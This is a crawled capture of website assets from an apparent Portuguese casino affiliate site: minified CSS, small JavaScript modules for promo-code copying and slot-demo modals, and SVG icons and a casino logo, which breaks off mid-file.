#acacac;height:auto;width:100%}.c-films__title{color:#fff;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:-moz-fit-content;height:fit-content;width:-moz-fit-content;width:fit-content}.c-films__desc{margin-top:15px}.c-accordion{border-radius:10px;padding:0 clamp(16px,5dvw,32px);overflow:hidden}.c-accordion__item{border-bottom:1px solid var(--u-grey_1);display:flex;flex-direction:column;padding:clamp(16px,5dvw,32px) 0;overflow:hidden}.c-accordion__item.js-active .c-accordion__hidden{display:block}.c-accordion__item.js-active .c-accordion__btn::after{transform:rotate(180deg)}.c-accordion__btn{--icon: url(../img/icons/down-arrow.svg);--icon-color: var(--red-300);--icon-height: 23px;align-items:center;display:flex;justify-content:space-between;font-size:clamp(18px,4dvw,24px);font-weight:bold}.c-accordion__btn::after{transition:transform .2s ease-in-out}.c-accordion__hidden{display:none;margin-top:clamp(16px,5dvw,24px)}.c-tabs{--scrollbar-size: 4px;--scrollbar-color: color-mix(in srgb, var(--contrast-grey) 10%, transparent);display:flex;gap:var(--gap-s);padding-bottom:var(--scrollbar-size);overflow-x:auto}.c-tabs::-webkit-scrollbar{height:var(--scrollbar-size)}.c-tabs__button{white-space:nowrap}@media(min-width: 1200px){.c-tabs.js-slots-tabs{justify-content:center;gap:20px}}.c-alternative-geos{display:flex;flex-wrap:wrap;gap:var(--gap-m)}.c-alternative-geos[class]{padding:0 15px}.c-info-bricks{gap:clamp(10px,2vw,20px)}.c-info-bricks__item{background:#fff;border-radius:var(--b-radius);box-shadow:0px 0px 10px 0px rgba(0,0,0,.0509803922);flex:1 0 288px;padding:clamp(16px,2vw,24px) 16px}.c-info-bricks__item-title{--icon-height: 24px;--icon-color: var(--red-300);margin-bottom:clamp(12px,2vw,16px)}.c-info-bricks__item ul{display:flex;flex-direction:column;gap:clamp(8px,2vw,16px);font-size:16px;font-weight:500;padding:0;margin:0}.c-info-bricks__item ul li{display:flex;flex-direction:column}.c-info-bricks__item ul span{color:var(--contrast-grey)}.c-plus-brick.lazyloaded::before{background-image:url(../img/icons/advantages.svg)}.c-minus-brick.lazyloaded::before{background-image:url(../img/icons/disadvantages.svg)}.c-header{position:fixed;top:0;left:0;height:var(--header-height);width:100%;z-index:99}.c-header__top>.o-wrapper,.c-header__container>.o-wrapper{padding:10px var(--content-inner)}.c-header__top{background:#000;color:#fff}.c-header__container{background:var(--dark)}.c-header__affiliate-disc{--icon: url(../img/icons/header/affiliate-disclosure.svg);--icon-color: #fff;--icon-height: 16px;text-decoration:underline;position:relative}.c-header__affiliate-disc-hover{background:#fff;border-radius:var(--b-radius);color:var(--text-color);position:absolute;padding:8px;right:0;left:-20%;margin:0 auto;transition:opacity .2s ease-in-out;opacity:0;pointer-events:none;visibility:hidden;top:calc(100% + 4px);min-width:260px;z-index:3}.c-header__affiliate-disc:hover .c-header__affiliate-disc-hover{opacity:1;visibility:visible}.c-header__burger{align-items:center;display:flex;flex-direction:column;gap:4px;justify-content:center;position:relative;height:30px;width:30px}.c-header__burger span,.c-header__burger::before,.c-header__burger::after{background:#fff;border-radius:2px;position:absolute;left:0;right:0;height:2px;width:24px}.c-header__burger::before,.c-header__burger::after{content:"";transition:.2s ease-in-out;margin:0 auto}.c-header__burger span{transition:width .2s ease-in-out;margin:auto;top:0;bottom:0}.c-header__burger::before{top:8px}.c-header__burger::after{bottom:8px}.c-header__burger.js-active span{width:0px}.c-header__burger.js-active::before{rotate:-45deg;top:15px}.c-header__burger.js-active::after{rotate:45deg;bottom:13px}.c-header__nav{background:var(--dark);position:absolute;padding:16px;top:var(--header-height);left:0;overflow-y:auto;max-height:var(--max-heigth);height:100dvh;width:100%}.c-header__nav:not(.js-active){display:none}.c-header__nav-menu>li{align-items:center;background:var(--red-300);border-radius:var(--b-radius);display:flex;flex-wrap:wrap;gap:0 var(--gap-m);padding:0 16px;justify-content:space-between;transition:padding .2s ease-in-out}.c-header__nav-menu>li>a{--icon-color: #fff;align-items:center;display:flex;flex:1 0 80%;font-weight:bold;gap:8px;padding:24px 0;transition:rgba(0,0,0,0)}.c-header__nav-menu a{color:#fff;display:block}.c-header__nav-menu>li:not(.js-active)>.c-header__nav-submenu{display:none}.c-header__nav-menu>li.js-active>.c-header__nav-item-arrow{rotate:180deg}.c-header__nav-menu>li.js-active{padding-bottom:24px}.c-header__nav-menu>li.js-active>a{padding-bottom:16px}.c-header__nav-item-arrow{background-image:url(../img/icons/down-arrow.svg);background-repeat:no-repeat;background-position:center;background-size:16px;transition:rotate .2s ease-in-out;height:45px;width:45px}.c-header__nav-submenu{border-top:1px solid color-mix(in srgb, #fff 25%, transparent);flex:1 0 100%;display:flex;flex-direction:column;gap:var(--gap-s)}.c-header__nav-submenu--wrap{flex-direction:row;flex-wrap:wrap}.c-header__nav-submenu--wrap>li{flex:1 0 40%}.c-header__nav-submenu a{font-size:16px;font-weight:500;text-decoration:none}.c-header__nav-submenu[class]{padding-top:16px}.c-header__nav-submenu .c-header__nav-submenu[class]{padding-left:14px;padding-top:14px;margin-top:8px}.c-header__nav-submenu .c-header__nav-submenu[class] a{font-size:14px}.c-header__nav-submenu-item{align-items:center;display:flex;flex-wrap:wrap}.c-header__nav-submenu-item>a{flex:1 0 80%}.c-header__nav-submenu-item>button{height:24px}.c-header__nav-submenu-item.js-active>.c-header__nav-item-arrow{rotate:180deg}.c-header__nav-submenu-item:not(.js-active) .c-header__nav-submenu{display:none}.c-header__support-icon{background:color-mix(in srgb, #fff 10%, transparent);border-radius:50%;margin:40px auto 0 auto;height:44px;width:44px}@media(min-width: 768px){.c-header__affiliate-disc-hover{left:initial;max-width:initial;min-width:310px}}@media(min-width: 1200px){.c-header__top>.o-wrapper{padding-top:5px;padding-bottom:5px;gap:30px}.c-header__burger{display:none}.c-header__nav{background:initial;gap:20px;position:initial;padding:initial;overflow-y:initial;max-height:initial;height:initial;width:initial}.c-header__nav:not(.js-active){display:flex}.c-header__nav-menu{flex-direction:row}.c-header__nav-menu>li{background:initial;border-radius:initial;gap:initial;padding:initial;height:100%}.c-header__nav-menu>li>a{--icon-color: #fff;flex:initial;padding:initial}.c-header__nav-menu>li:not(.js-active) .c-header__nav-submenu{display:grid}.c-header__nav-submenu{background:var(--dark);opacity:0;transition:.2s ease-in-out;left:0;visibility:hidden;position:absolute;width:100dvw}.c-header__nav-menu>li>.c-header__nav-submenu{grid-template-columns:repeat(4, 1fr);top:var(--header-height)}.c-header__nav-menu>li>.c-header__nav-submenu[class]{padding:30px 0;padding-left:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/2);padding-right:calc((100dvw - var(--scrollbar-width) - var(--wrapper-width))/2)}.c-header__nav-menu>li>.c-header__nav-submenu a{font-size:18px;font-weight:bold;padding:5px}.c-header__nav-menu>li:hover>.c-header__nav-submenu{opacity:1;visibility:visible}.c-header__nav-item-arrow{display:none}.c-header__nav-submenu-item{position:relative}.c-header__nav-submenu-item:hover .c-header__nav-submenu{opacity:1;visibility:visible}.c-header__nav-submenu-item .c-header__nav-submenu{top:100%;z-index:2}.c-header__support-icon{margin:initial}}@media(min-width: 1440px){.c-header__nav{gap:40px}.c-header__nav-menu{gap:40px}}.c-footer{background:var(--main-color);padding-bottom:calc(var(--bottomNav-height) + 10px)}.c-footer ul{list-style:none}.c-footer__container{padding-top:15px;padding-bottom:15px;gap:30px}.c-footer__top{gap:15px}.c-footer__title{color:#fff;font-size:14px;font-weight:600;text-transform:uppercase;margin:0 0 10px 0}.c-footer__logos{align-items:center;justify-content:center}.c-footer__logos{gap:10px}.c-footer__body{gap:15px}.c-footer__tech-page{background:var(--red-color);padding-top:15px;padding-bottom:15px}.c-footer__list{gap:8px}.c-footer__list.__tech{flex-direction:row;font-weight:bold;justify-content:center;gap:15px 25px}.c-footer__list.__tech a{color:#fff}.c-footer__list a{font-size:14px;text-decoration:none}.c-footer__list a:hover{text-decoration:underline}.c-footer__copyright{color:#fff;font-size:14px;text-align:center}.c-footer *{color:#fff}.c-footer__logo-text{gap:15px;max-width:540px}.c-footer-contacts{text-align:center;gap:15px 35px;justify-content:center}.c-footer-contacts__item{flex:1 0 160px;max-width:230px}.c-footer-contacts__title{font-size:24px;font-weight:bold;text-transform:uppercase}.c-footer__body>div:not(:last-child),.c-footer__bottom{border-bottom:1px solid var(--border-color);padding-bottom:15px}@media(min-width: 768px){.c-footer__logo{align-items:flex-end;display:flex}.c-footer__logo img{height:46px;width:147px}.c-footer__logo,.c-footer__socials-wrap{border:none;padding:0}.c-footer__body{display:grid;grid-template-columns:repeat(2, 1fr)}.c-footer__body>div,.c-footer__body>div:not(:last-child){border:none !important;padding:0 0 15px 15px;border-left:1px solid var(--border-color) !important}.c-footer .o-two-columns{display:initial}.c-footer__bottom{border:none;padding-bottom:0}.c-footer__logos{gap:30px}.c-footer__copyright{border-top:1px solid #fff;padding-top:15px}}@media(min-width: 992px){.c-footer__logo img{height:61px;width:238px}.c-footer__body{grid-template-columns:repeat(3, 1fr)}.c-footer__top{align-items:center;display:grid;grid-template-columns:auto minmax(1fr, 650px)}}@media(min-width: 1200px){.c-footer__top{grid-template-areas:"logo socials" "logo contacts"}.c-footer__logo-text{grid-area:logo}.c-footer__socials-wrap{grid-area:socials}.c-footer-contacts{grid-area:contacts}.c-footer .o-two-columns{display:grid}}.c-why-us{background:var(--main-color);color:#fff;gap:15px;text-align:center;padding-top:30px;padding-bottom:30px}.c-why-us__numbers{gap:20px;justify-content:center}.c-why-us__cell{align-items:center;border:2px solid var(--border-color);border-radius:var(--b-radius);flex:1 0 140px;padding:8px 15px;max-width:160px}.c-why-us__title{align-items:center;font-size:var(--h2-font);font-weight:bold;gap:10px 8px;position:relative;justify-content:center}.c-why-us__title.lazyloaded::after{background-image:url(../img/favicon.svg)}.c-why-us__title::after{background-repeat:no-repeat;background-position:center;display:block;content:"";height:60px;width:60px}.c-why-us__num{font-size:36px;font-weight:bold}.c-why-us__sign{font-size:14px}@media(min-width: 768px){.c-why-us__title{flex-direction:row !important;gap:20px;justify-content:center}}.c-socials-list{--icon-size: 50px}.c-socials-list span{display:none}.c-socials-list a{align-items:center;background:var(--red-100);border-radius:50%;display:flex;justify-content:center;transition:scale .2s ease-in-out;height:var(--icon-size);width:var(--icon-size)}.c-socials-list a:hover{scale:1.1}.c-socials-list a{height:var(--icon-size);width:var(--icon-size)}.c-socials-list svg{height:50%;width:50%}.c-socials-list svg{fill:var(--main-color)}@keyframes burgerActiveLine1{from{top:calc(50% - 6px);transform:rotate(0)}to{top:50%;transform:rotate(45deg)}}@keyframes burgerLine1{from{top:50%;transform:rotate(45deg)}to{top:calc(50% - 6px);transform:rotate(0)}}@keyframes burgerActiveLine2{from{width:16px}to{width:0}}@keyframes burgerLine2{from{width:0}to{width:16px}}@keyframes burgerActiveLine3{from{top:calc(50% + 4px);transform:rotate(0)}to{top:50%;transform:rotate(-45deg)}}@keyframes burgerLine3{from{top:50%;transform:rotate(-45deg)}to{top:calc(50% + 4px);transform:rotate(0)}}@keyframes reviewBtnAnimate{0%{transform:rotate(0deg)}25%{transform:rotate(45deg)}50%{transform:rotate(0deg)}75%{transform:rotate(45deg)}100%{transform:rotate(0deg)}}

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/main.min.js?v2.3.5
body_size: 7
content:
import general from"./modules/general.min.js?v1.4.5";import modals from"./modules/modals.min.js?v1.2.4";import{toc,tocGenerate}from"./modules/toc.min.js";import reviews from"./modules/reviews.min.js";import slots from"./modules/slots.min.js";import promoCode from"./modules/promoCode.min.js";import tabs from"./modules/tabs.min.js";import header from"./modules/header.min.js";import numCrunch from"./modules/numCrunch.min.js";general(),document.querySelector(".js-burger")&&header(),document.querySelector(".js-form")&&import("./modules/forms.min.js").then((e=>{e.default()})),document.querySelector(".js-cookie")&&import("./modules/cookie.min.js?v1.1").then((e=>{e.default()})),modals(),document.querySelector(".js-toc")?toc():tocGenerate(),document.querySelector(".js-review-form")&&reviews(),document.querySelector(".js-slot-modal-open")&&slots(),document.querySelector(".js-promoCode-desc")&&promoCode(),document.querySelector(".js-slots-tabs")&&tabs(".js-slots-tabs",".js-slots-tabs-button",".js-slots-tabs-item",".js-slots-wrapper"),document.querySelector(".js-footer-num-tracker")&&numCrunch(),document.querySelector(".js-accordion")&&import("./modules/accordion.min.js").then((e=>{e.default()})),document.querySelector(".js-date")&&import("./modules/dateFormat.min.js?v1").then((e=>{e.default(".js-date")}));

--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/promoCode.min.js
body_size: -34
content:
const promoCode=()=>{const e=document.querySelectorAll(".js-promoCode-btn"),t=document.querySelector(".js-promoCode-desc"),o=document.querySelector(".js-promo-logo"),r=document.querySelector(".js-promo-ref");let c;e.forEach((e=>{e.addEventListener("click",(()=>{!function(e){var t=document.createElement("textarea");t.value=e,t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select();try{var o=document.execCommand("copy")?"successful":"unsuccessful";console.log("Fallback: Copying text command was "+o)}catch(e){console.error("Fallback: Oops, unable to copy",e)}document.body.removeChild(t)}(e.textContent),t.innerHTML=e.getAttribute("data-promoDesc"),t.querySelector("ul")&&t.querySelector("ul").classList.add("c-marked-list"),c=document.querySelector("link").getAttribute("href").split("img/")[0],o.setAttribute("src",`${c}img/${e.getAttribute("data-src")}`),r.setAttribute("href",e.getAttribute("data-href"))}))}))};export default promoCode;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/load.svg
body_size: 61
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 65 59.9" style="enable-background:new 0 0 65 59.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:5;}
</style>
<path class="st0" d="M35.1,6c6.6,0,13,2.6,17.7,7.3">
<animateTransform  accumulate="none" additive="replace" attributeName="transform" attributeType="XML" calcMode="linear" dur="1s" fill="remove" from="0 26 27" repeatCount="indefinite" restart="always" to="360 26 27" type="rotate">
		</animateTransform>
</path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/features-icon.svg
body_size: 49
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 14 14" style="enable-background:new 0 0 14 14;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M13.7,6.3c0.4-0.4,0.4-1.1,0-1.5c-0.1-0.2-0.4-0.3-0.6-0.3L9.7,4C9.6,4,9.6,3.9,9.5,3.9L8,0.6
	C7.8,0.1,7.2-0.1,6.7,0.1c0,0,0,0,0,0C6.4,0.2,6.3,0.4,6.2,0.6L4.6,3.9C4.6,4,4.5,4,4.4,4L0.9,4.5C0.3,4.6-0.1,5,0,5.6c0,0,0,0,0,0
	c0,0,0,0.1,0,0.1c0,0.2,0.1,0.5,0.3,0.6l2.5,2.6c0.1,0,0.1,0.1,0.1,0.2l-0.6,3.7c-0.1,0.6,0.3,1.1,0.8,1.2h0.1c0.2,0,0.5,0,0.7-0.1
	L7,12.1h0.2l3.1,1.7c0.5,0.3,1.1,0.1,1.4-0.4c0,0,0-0.1,0.1-0.1c0,0,0,0,0-0.1c0.1-0.2,0.1-0.5,0.1-0.7l-0.7-3.6
	c0-0.1,0-0.1,0.1-0.2L13.7,6.3z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.radiozero.pt/pt/js/modules/slots.min.js
body_size: -197
content:
const slots=()=>{const t=document.querySelectorAll(".js-slot-modal-open"),e=document.querySelector(".js-slot-modal").querySelector("iframe"),s=document.querySelector(".js-slot-modal-close");t.forEach((t=>{t.addEventListener("click",(()=>{let s=t.getAttribute("data-demourl");e.setAttribute("data-src",s)}))})),s.addEventListener("click",(()=>{e.setAttribute("data-src","#"),e.setAttribute("src","#"),e.removeAttribute("src"),e.classList.remove("lazyloaded"),e.classList.add("lazyload"),console.clear()}))};export default slots;

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/icons/casino-games.svg
body_size: 127
content:
<svg width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
       <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-111.000000, -627.000000)" fill="#f7f8fa" fill-rule="nonzero">
            <g transform="translate(80.000000, 626.000000)">
                <g transform="translate(31.000000, 1.000000)">
                    <path d="M11,2 C11,0.89697 10.103027,0 9,0 L2,0 C0.89697,0 0,0.896973 0,2 L0,9 C0,10.10303 0.896973,11 2,11 L2,5 C2,3.3457 3.3457,2 5,2 L11,2 Z"></path>
                    <path d="M12,3 L5,3 C3.89697,3 3,3.896973 3,5 L3,12 C3,13.10303 3.896973,14 5,14 L12,14 C13.10303,14 14,13.103027 14,12 L14,5 C14,3.89697 13.103027,3 12,3 Z M6.5,5.5 C7.052307,5.5 7.5,5.947693 7.5,6.5 C7.5,7.052246 7.052307,7.5 6.5,7.5 C5.947693,7.5 5.5,7.052246 5.5,6.5 C5.5,5.947693 5.947693,5.5 6.5,5.5 Z M6.5,11.5 C5.947693,11.5 5.5,11.052246 5.5,10.5 C5.5,9.947693 5.947693,9.5 6.5,9.5 C7.052307,9.5 7.5,9.947693 7.5,10.5 C7.5,11.052246 7.052307,11.5 6.5,11.5 Z M8.5,9.5 C7.947693,9.5 7.5,9.052246 7.5,8.5 C7.5,7.947693 7.947693,7.5 8.5,7.5 C9.052307,7.5 9.5,7.947693 9.5,8.5 C9.5,9.052246 9.052307,9.5 8.5,9.5 Z M10.5,11.5 C9.947693,11.5 9.5,11.052246 9.5,10.5 C9.5,9.947693 9.947693,9.5 10.5,9.5 C11.052307,9.5 11.5,9.947693 11.5,10.5 C11.5,11.052246 11.052307,11.5 10.5,11.5 Z M10.5,7.5 C9.947693,7.5 9.5,7.052246 9.5,6.5 C9.5,5.947693 9.947693,5.5 10.5,5.5 C11.052307,5.5 11.5,5.947693 11.5,6.5 C11.5,7.052246 11.052307,7.5 10.5,7.5 Z"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.radiozero.pt/pt/img/casinos/betano.svg
body_size: 4755
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 157.04 54.43"><defs><style>.a,.b,.c,.d,.j,.s{opacity:0.7;}.a,.b,.c,.d,.j,.k,.m,.o,.r,.s{isolation:isolate;}.a{fill:url(#a);}.b{fill:url(#b);}.c{fill:url(#c);}.d{fill:url(#d);}.e{fill:url(#e);}.f{fill:#373430;}.g{fill:url(#f);}.h{fill:#faaf3a;}.i{fill:url(#g);}.j{fill:url(#h);}.k,.m,.o,.r{opacity:0.85;}.k{fill:url(#i);}.l{fill:url(#j);}.m{fill:#cb5827;}.n{fill:url(#k);}.o{fill:url(#l);}.p{fill:url(#m);}.q{fill:url(#n);}.r{fill:url(#o);}.s{fill:url(#p);}</style><linearGradient id="a" x1="52" y1="24.4" x2="157.06" y2="24.4" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#df5826"/><stop offset="1" stop-color="#faaf3a"/></linearGradient><linearGradient id="b" x1="54.2" y1="19.1" x2="156.99" y2="19.1" xlink:href="#a"/><linearGradient id="c" y1="32.27" x2="149.34" y2="32.27" xlink:href="#a"/><linearGradient id="d" x1="52.18" y1="32.3" x2="149.34" y2="32.3" xlink:href="#a"/><linearGradient id="e" x1="-332.04" y1="11.47" x2="-331.04" y2="11.47" gradientTransform="translate(15588.81 -596.59) scale(46.95 54.4)" gradientUnits="userSpaceOnUse"><stop offset="0.06" stop-color="#ef7422"/><stop offset="0.83" stop-color="#ae3324"/></linearGradient><linearGradient id="f" x1="-332.04" y1="11.47" x2="-331.04" y2="11.47" gradientTransform="translate(15598.52 -596.65) scale(46.98 54.4)" gradientUnits="userSpaceOnUse"><stop offset="0.43" stop-color="#bcbdbf"/><stop offset="0.65" stop-color="#fff"/><stop offset="1" stop-color="#a7a8ab"/></linearGradient><linearGradient id="g" x1="-323.87" y1="11.06" x2="-323.87" y2="12.03" gradientTransform="translate(7982.83 -598.08) scale(24.61 54.26)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#59595c" stop-opacity="0.4"/><stop offset="0.01" stop-color="#656567" stop-opacity="0.43"/><stop offset="0.03" stop-color="#8b8d8c" stop-opacity="0.55"/><stop offset="0.06" stop-color="#a9aca9" stop-opacity="0.67"/><stop offset="0.09" stop-color="#bfc2bd" stop-opacity="0.79"/><stop offset="0.11" stop-color="#cccfca" stop-opacity="0.9"/><stop offset="0.13" stop-color="#d0d4ce"/><stop offset="0.48" stop-color="#d1d2d3"/><stop offset="0.69" stop-color="#424143" stop-opacity="0.1"/><stop offset="0.71" stop-color="#585959" stop-opacity="0.19"/><stop offset="0.75" stop-color="#7e817e" stop-opacity="0.36"/><stop offset="0.79" stop-color="#9ba09b" stop-opacity="0.54"/><stop offset="0.83" stop-color="#b0b6b0" stop-opacity="0.7"/><stop offset="0.86" stop-color="#bdc3bd" stop-opacity="0.86"/><stop offset="0.89" stop-color="#c1c8c1"/><stop offset="1" stop-color="#373430"/></linearGradient><linearGradient id="h" x1="-326.22" y1="33.9" x2="-326.42" y2="34.4" gradientTransform="translate(9470.25 -584.67) scale(28.94 17.56)" xlink:href="#a"/><linearGradient id="i" x1="-317.78" y1="59.56" x2="-316.77" y2="59.14" gradientTransform="translate(5560.62 -569.5) scale(17.42 9.96)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#da8927"/><stop offset="1" stop-color="#bb4026"/></linearGradient><linearGradient id="j" x1="-316.67" y1="149.18" x2="-316.68" y2="150.03" gradientTransform="translate(5420.56 -560.09) scale(17.01 3.9)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e35b25"/><stop offset="1" stop-color="#faaf3a"/></linearGradient><linearGradient id="k" x1="-318.2" y1="91.52" x2="-319.22" y2="91.5" gradientTransform="translate(5955.11 -558.45) scale(18.58 6.43)" xlink:href="#j"/><linearGradient id="l" x1="-317.74" y1="60.52" x2="-316.82" y2="60.88" gradientTransform="translate(5550.56 -552.78) scale(17.39 9.68)" xlink:href="#i"/><linearGradient id="m" x1="-261.94" y1="62.86" x2="-260.56" y2="64.14" gradientTransform="translate(1336.07 -541.86) scale(5.05 9.31)" gradientUnits="userSpaceOnUse"><stop offset="0.06" stop-color="#eea032"/><stop offset="0.83" stop-color="#f16122"/></linearGradient><linearGradient id="n" x1="-251.7" y1="66.87" x2="-250.98" y2="65.8" gradientTransform="translate(1135.54 -579.3) scale(4.46 8.88)" xlink:href="#m"/><linearGradient id="o" x1="-325.97" y1="36.9" x2="-326.16" y2="36.41" gradientTransform="translate(9364.24 -551.59) scale(28.63 16.25)" xlink:href="#j"/><linearGradient id="p" x1="54.34" y1="19.11" x2="156.96" y2="19.11" xlink:href="#a"/></defs><path class="a" d="M65.51,13.89c4.12,0,6,2,5.23,5.81a6.31,6.31,0,0,1-3.34,4.36c1.64.83,2.47,2.4,2,4.83-.9,4.12-3.84,6-8.24,6H52l4.49-21ZM60.89,31a2.69,2.69,0,0,0,2.91-2.4c.34-1.75-.31-2.39-1.89-2.39H59.43l-1,4.79Zm1.8-8.73A2.5,2.5,0,0,0,65.16,20c.31-1.48-.21-2.28-1.48-2.28H61.29l-1,4.55ZM87,13.89a6.41,6.41,0,0,1-.13,2A7.83,7.83,0,0,1,86.11,18h-8l-.9,4.27h6.53a6.72,6.72,0,0,1-.12,2,8.29,8.29,0,0,1-.74,2H76.35l-1,4.49h8.3a6.11,6.11,0,0,1-.15,2,6.8,6.8,0,0,1-.75,2.09H68.91l4.49-21Zm17.32,0a7.89,7.89,0,0,1-.22,2.27,10.48,10.48,0,0,1-.78,2.31h-5L94.88,34.64a15.12,15.12,0,0,1-2.85.27,11.4,11.4,0,0,1-2.73-.27l3.47-16.17H87.63a6.56,6.56,0,0,1,.18-2.25,9.61,9.61,0,0,1,.81-2.33Zm6.9,0a16.16,16.16,0,0,1,3.54.27l2,20.51a12.12,12.12,0,0,1-2.94.28,9.76,9.76,0,0,1-2.64-.28l-.34-3.84h-6.78l-2,3.84a11.57,11.57,0,0,1-2.75.28,10.31,10.31,0,0,1-2.6-.28l10.81-20.51a21,21,0,0,1,3.71-.27ZM110,18.74a20.87,20.87,0,0,1-1.45,3.57L106.06,27h4.46l-.4-4.67a19.35,19.35,0,0,1,0-3.57H110Zm15.62,6.31a31.4,31.4,0,0,1-.43-5.48H125a57,57,0,0,1-.9,5.81l-2,9.29a8.84,8.84,0,0,1-2.51.28,6.65,6.65,0,0,1-2.26-.28l4.37-20.51a19.92,19.92,0,0,1,3.78-.27,15.8,15.8,0,0,1,3.5.27l1.7,9.5a41.52,41.52,0,0,1,.4,6h.13s.37-3.14,1.08-6.37l2-9.13a11.76,11.76,0,0,1,2.51-.27,7.75,7.75,0,0,1,2.3.27L134.72,34.7A17.85,17.85,0,0,1,131,35a18.77,18.77,0,0,1-3.59-.28l-1.83-9.65Zm24.1-11.53c5.67,0,8.52,3.75,6.88,11.37s-5.7,10.39-11.4,10.39-8.46-3.69-6.85-11.28S144,13.52,149.71,13.52Zm-.8,4.18c-2.08,0-3.56,1.29-4.74,6.7s-.22,6.67,1.89,6.67,3.59-1.29,4.74-6.67.24-6.7-1.9-6.7Z" transform="translate(-0.02 0)"/><path class="b" d="M139.09,14.16a7.75,7.75,0,0,0-2.3-.27,11.76,11.76,0,0,0-2.51.27l-1.39,6.58,4.83-.24Zm10.65-.64c-4.67,0-8.24,2-10.28,6.88l6.1-.3c.93-1.85,2-2.4,3.38-2.4a2.05,2.05,0,0,1,2.33,1.73,1.7,1.7,0,0,1,0,.39l5.7-.28c-.52-4-3.12-6-7.25-6Zm-66,8.76H77.22l.9-4.27h8a9.76,9.76,0,0,0,.77-2.16,6.41,6.41,0,0,0,.13-2H73.41l-2.14,9.93,12.45-.62a2.6,2.6,0,0,0,0-.88Zm-13-2.58c.81-3.75-1.11-5.81-5.23-5.81h-9L54.2,24.68,67.52,24a6.33,6.33,0,0,0,3.25-4.3Zm-5.58.3a2.49,2.49,0,0,1-2.47,2.27H60.3l1-4.55h2.39C65,17.76,65.51,18.53,65.16,20Zm33.22-1.57h5a11,11,0,0,0,.77-2.31,7.89,7.89,0,0,0,.22-2.27H88.62a9.61,9.61,0,0,0-.81,2.33,7.76,7.76,0,0,0-.18,2.25h5.14l-.93,4.3,5.64-.28ZM125,19.57h.16v1.57l5-.24L129,14.19a15.8,15.8,0,0,0-3.5-.27,19.92,19.92,0,0,0-3.78.27l-1.55,7.2,4.61-.25A8,8,0,0,0,125,19.57Zm-15-.83h.12a18.29,18.29,0,0,0,0,3.14l5.42-.28-.74-7.44a16.16,16.16,0,0,0-3.54-.27,20.66,20.66,0,0,0-3.68.27l-4.25,8.06,5.43-.28A21.39,21.39,0,0,0,110,18.74Z" transform="translate(-0.02 0)"/><path class="c" d="M89.3,34.64a11.4,11.4,0,0,0,2.73.27,15.12,15.12,0,0,0,2.85-.27l.65-3L90,31.35l-.71,3.29Zm21.93,0a9.75,9.75,0,0,0,2.64.27,13.19,13.19,0,0,0,2.94-.27l-.18-1.82-5.58-.3Zm-14.49,0a10.35,10.35,0,0,0,2.6.27,12.7,12.7,0,0,0,2.75-.27l1.34-2.55-5.18-.28ZM75.39,30.8l.06-.28-5.51-.31-1,4.7H82.82a7.8,7.8,0,0,0,.75-2.09A6.2,6.2,0,0,0,83.72,31l-3.41-.18H75.39Zm69.8,4.48a13,13,0,0,0,4.15-.61l-8.61-.49A8.29,8.29,0,0,0,145.19,35.28Zm-27.82-.64a6.65,6.65,0,0,0,2.26.27,9.66,9.66,0,0,0,2.51-.27l.31-1.48-4.71-.27Zm-56.23.27c3.9,0,6.69-1.5,7.87-4.76l-5.67-.31A2.64,2.64,0,0,1,60.89,31H58.41l.31-1.44-5.51-.31L52,34.91Zm66.27-.27a19.67,19.67,0,0,0,3.59.27,19,19,0,0,0,3.69-.27l.15-.8-7.65-.43Z" transform="translate(-0.02 0)"/><path class="d" 